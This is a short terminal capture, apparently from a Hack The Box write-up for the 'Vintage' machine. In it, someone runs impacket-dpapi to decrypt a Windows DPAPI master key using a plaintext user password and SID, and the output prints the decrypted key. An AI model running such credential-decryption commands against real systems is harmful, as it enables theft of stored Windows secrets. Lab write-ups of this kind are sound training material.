 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Vintage/Vault]
└──╼ #impacket-dpapi masterkey -file 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847 -password 'Zer0the0ne' -sid S-1-5-21-4024337825-2033394866-2055507597-1115
Impacket v0.11.0 - Copyright 2023 Fortra
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0x55d51b40d9aa74e8cdc44a6d24a25c96451449229739a1c9dd2bb50048b60a652b5330ff2635a511210209b28f81c3efe16b5aee3d84b5a1be3477a62e25989f